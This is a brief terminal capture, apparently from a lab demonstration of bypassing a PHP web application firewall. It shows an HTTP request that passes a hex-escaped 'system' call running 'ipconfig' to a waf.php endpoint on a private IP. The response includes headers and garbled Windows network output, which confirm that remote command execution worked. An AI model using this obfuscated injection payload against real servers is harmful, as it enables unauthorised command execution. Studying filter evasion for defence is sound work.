 osword@ubuntu:~$ http 'http://192.168.43.195/waf.php?code="\x73\x79\x73\x74\x65\x6d"("ipconfig");'
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Thu, 03 Jan 2019 11:04:26 GMT
Keep-Alive: timeout=38
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Transfer-Encoding: chunked
X-Powered-By: PHP/7.2.1
Windows IP ????
??????????? ????? 3:
????? . . . . . . . . . . . . . : ???????????
????????? DNS ??? . . . . . . . :
??????????? ?????: